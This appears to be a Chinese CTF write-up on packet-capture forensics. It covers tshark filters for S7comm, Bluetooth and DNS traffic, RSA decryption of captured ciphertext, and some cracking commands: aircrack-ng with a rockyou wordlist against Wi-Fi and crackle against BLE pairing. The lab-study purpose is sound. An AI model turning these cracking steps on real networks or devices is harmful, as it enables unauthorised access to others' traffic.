
然后使用 tshark 提取数据
1
|
tshark -r 1.pcap -T fields -e s7comm.resp.data | uniq
|

最后 CyberChef 解码二进制即可得到 flag
例题2 2020ICSC济南站—被篡改的数据
翻看流量包,发现很多 S7COMM 数据包,使用过滤器过滤,发现 s7comm.resp.data 字段传了很多 66 数据
使用过滤器过滤出传了 s7comm.resp.data 字段数据但数据不是 66 的 S7 数据包
发现了疑似 flag 的数据,为了防止 flag 中含有 f 字符而被过滤
因此我们使用下面这个过滤命令进行过滤,然后导出特定分组
1
|
(((frame.number >= 19987 && frame.number <=20032) && (_ws.col.protocol == "S7COMM")) && (s7comm.param.func == 0x05)) && (s7comm.resp.data)
|
最后 tshark 提取出数据,然后十六进制解码即可得到 flag:flag{93137ad4a}
例题3 枢网智盾2021—异常流分析
打开流量包,发现很多 S7comm 流量,然后稍微过滤一下,发现是写入数据的流量
然后写入的数据几乎都是 ffff 开头的,因此我们直接查看不是 ffff 开头的数据
1
|
((_ws.col.protocol == "S7COMM") && (s7comm.param.func == 0x05)) && (s7comm.resp.data[0:2] != ff:ff)
|
即可得到 flag:flag{ffad28a0ce69db34751f}
例题4 枢网智盾2021—工控协议分析
1
|
(_ws.col.protocol == "S7COMM") && (frame.number == 418)
|
 然后直接把明文传输的数据 base64 解码即可
然后直接把明文传输的数据 base64 解码即可
 flag{hncome66!}
flag{hncome66!}
蓝牙流量分析
OBEX协议
过滤器中输入OBEX,然后导出传输的压缩包,然后再在搜索中输入PIN Code选择分组列表和字符串即可找到解压密码
ATT协议

例题1-low_energy_crypto
1
2
3
4
5
6
|
# 先用tshark导出公钥,并把公钥另存为pub.key
tshark -r low_energy_crypto.pcapng -T fields -e btgatt.nordic.uart_rx -Y 'btatt.opcode == 0x1b' | sed '/^\s*$/d' | uniq > data.txt
# 然后用tshark导出密文,这里的数据如果不是十六进制,用tshark提有时候会出问题,可以手提
tshark -r low_energy_crypto.pcapng -T fields -e btgatt.nordic.uart_tx -Y 'btatt.opcode == 0x12' | sed '/^\s*$/d' | uniq > enc.txt
# 公钥和密文都有了之后,就可以直接用RsaCtfTool解密密文了,这里的密文后面如果有多余\x00,可以用010手动去除,要不然可能解密失败
python3 /home/kali/RsaCtfTool/RsaCtfTool.py --publickey ./pub.key --decryptfile ./enc.txt
|

例题2-BLE_crypto
1
2
3
4
5
6
|
# 先用tshark导出公钥,并把公钥另存为pub.key,这里如果是十六进制,需要CyberChef转换一下先
tshark -r BLE_crypto.pcapng -T fields -e btatt.value -Y 'btatt.opcode' | sed '/^\s*$/d'
# 然后用tshark导出密文,如果是十六进制,需要CyberChef转换一下先
tshark -r low_energy_crypto.pcapng -T fields -e btgatt.nordic.uart_tx -Y 'btatt.opcode == 0x12' | sed '/^\s*$/d' | uniq > enc.txt
# 公钥和密文都有了之后,就可以直接用RsaCtfTool解密密文了
python3 /home/kali/RsaCtfTool/RsaCtfTool.py --publickey ./pub.key --decryptfile ./enc
|

手动解析RSA公钥,并爆破生成私钥:
- 解析公钥:
openssl rsa -in pub.key -text -inform PEM -pubin
- 十六进制转十进制并分解n

- 使用 rsatool.py 导出私钥 priv.key
1
|
python rsatool.py -p 7605291443685150594150190909345113655196508809219162555499789316232908573154196070425269090153291952292016936024761413150455793038505322748933150548026527 -q 7605291443685150594150190909345113655196508809219162555499789316232908573154196070425269090153291952292016936024761413150455793038505322748933150548026221 -e 65537
|
- 使用私钥来解密密文
1
2
|
openssl rsautl -decrypt -raw -inkey priv.key -in flag
openssl pkeyutl -decrypt -in flag -out decrypted_flag -inkey priv.key
|
SMP协议

SMP协议的全称是Secure Manager Protocol,用来定义蓝牙的配对和密钥的分发
配对完成后传输的数据是加密的,我们需要用(Crakle)[https://github.com/mikeryan/crackle]这个项目进行解密
这里老版本的可能有点问题,建议去pr中找一下新版的安装
参考链接:https://cloud.tencent.com/developer/article/2159878
安装好项目后直接运行一下命令解密流量包即可
1
|
crackle -i uploads_2022_04_11_h5kAcZEg_ble.pcapng -o dec.pcapng
|
SMP协议解密完成后,我们可以在ATT协议中发现传输的数据,用以下命令导出
1
|
tshark -r dec.pcapng -T fields -e btatt.value -Y 'btatt.opcode == 0x52' | sed '/^\s*$/d'
|
然后CyberChef将得到的十六进制数据转换一下即可得到flag:flag{9ba3973652c0ee073652c0ee0c76ca6cb36441bd40}
邮件(STMP)流量分析
可以试试看导出对象-导出IMF-导出文件的后缀是eml(可以使用网易邮箱大师打开)
eml文件是将数据base64编码后再传输的,有些数据直接用邮箱软件打开可能看不到,建议手搓一遍
无线流量分析
在kali中用弱口令密码爆破出WIFI密码
执行命令:aircrack-ng ctf.pcap -w rockyou.txt
执行命令解码:airdecap-ng -p password1 ctf.pcap -e ctf -o 1.pcap
然后打开解码后的文件,查找flag
DNS流量分析
DNSlog外带的流量

直接使用tshark导出DNS外带的数据
1
|
tshark -r 1.pcap -T fields -e dns.qry.name -Y ' ip.dst == 8.8.8.8 && dns.qry.type == 1' | sed '/^\s*$/d' | uniq > data.txt
|
例题1-攻防世界 MISC - tunnel
数据以二进制藏在DNS各种解析记录中
这种情况下有时候需要分IP导出数据
DNS记录类型,常用的有:
A:A记录,指向别名或IPv4地址。
AAAA:IPv6地址解析。
NS:解析服务器记录。
MX:邮件交换记录。
CNAME:别名。
txt:为某个主机名或域名设置的说明。
PTR:指针记录,PTR记录是A记录的逆向记录。
SOA:标记一个区的开始,起始授权机构记录
例题1-2024国赛-Toug_DNS
信息以二进制藏在端口号末尾中
SLL、TLS加密流量分析
老版本的 wireshark 中显示的是 SSL,新版本的改成TLS了
